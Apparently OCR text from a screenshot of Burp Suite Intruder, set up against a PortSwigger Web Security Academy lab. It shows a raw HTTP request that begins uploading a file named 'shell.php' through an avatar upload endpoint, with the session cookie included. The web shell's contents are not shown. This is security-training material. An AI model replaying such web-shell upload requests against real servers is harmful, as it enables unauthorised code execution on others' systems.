 1 × POST × GET × +
Positions Payloads Resource pool Settings
? Choose an attack type
St
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a490086036034b88ce41b65003a0082.web-security-academy.net Update Host header to match target
1 POST /my-account/avatar HTTP/2
2 Host: 0a490086036034b88ce41b65003a0082.web-security-academy.net
3 Cookie: session=qpcNYlFeAFH2nKFdTfRXrUBE08LGTrJX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------322431525279045234218149​16478
9 Content-Length: 546
10 Origin: https://0a490086036034b88ce41b65003a0082.web-security-academy.net
11 Referer: https://0a490086036034b88ce41b65003a0082.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------32243152527904523421814916478
20 Content-Disposition: form-data; name="avatar"; filename="shell.php"